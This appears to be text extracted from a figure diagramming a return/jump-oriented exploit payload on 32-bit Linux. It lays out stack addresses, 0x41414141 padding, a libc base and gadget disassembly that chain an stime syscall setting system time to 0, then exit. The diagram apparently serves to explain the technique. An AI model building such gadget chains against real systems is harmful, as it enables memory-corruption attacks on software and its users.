 High
0xbffff118
0xffffffff
set system time to 0 and exit(-1)
Libc Base Address: B7e18000
0xbffff114
0xdeadbeef
Point to Null Dword in Libc
0xbffff110
0xb7ef26c2
b7eab4e3:
popad ;
jmp dword [esi+0x0F] ;
0xbffff10c
eax
0xdeadbeef
0xbffff108
ecx
0xdeadbeef
0xbffff104
edx
0xdeadbeef
0xbffff100
ebx
0xb7e1823a
b7ec1d26:
mov eax,0x19 ;
call DWORD PTR gs:0x10 ;
mov ebx,edx
cmp eax,0xfffff001
jae a9d3c <stime+0x1c>
ret
0xbffff0fc
esp
0xbffff0fc
2
0xbffff0f8
ebp
0xbffff0f8
0xbffff0f4
esi
0xbffff0e1
0xbffff0f0
edi
0xb7ec1d26
Return Address
0xbffff0ec
0xb7eab4e3
1
ebp
0xbffff0e8
0xbffff0e8
b7ef26c2:
mov ebx,DWORD PTR [esp+0x4] ;
mov eax,0x1 ;
call DWORD PTR gs:0x10 ;
3
0xbffff0e4
0x41414141
0xbffff0e0
0x41414141
esp
0xbffff0dc
0x41414141
Low